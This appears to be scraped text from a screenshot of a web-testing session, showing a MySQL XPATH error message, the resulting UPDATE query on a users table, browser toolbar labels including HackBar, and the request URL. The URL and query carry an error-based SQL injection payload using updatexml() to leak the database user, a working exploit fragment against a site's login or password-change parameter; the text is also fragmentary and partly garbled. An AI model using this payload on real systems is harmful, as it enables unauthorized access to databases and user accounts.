 :(
1105:XPATH syntax error: '~tptptp@localhost~' [ SQL语句 ] : UPDATE `users` SET
`password`='12345678' WHERE `username` = '12345678' and
(updatexml(1,concat(0x7e,(select user()),0x7e),1))#
Elements Console Sources Network HackBar Performance Memory Application Lighthouse EditThisCookie 1
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING THEM
URL
http://yyy.com/?u[0]=bind&u[1]=0 and (updatexml(1,concat(0x7e,(select user()),0x7e),1))%23&p=12345678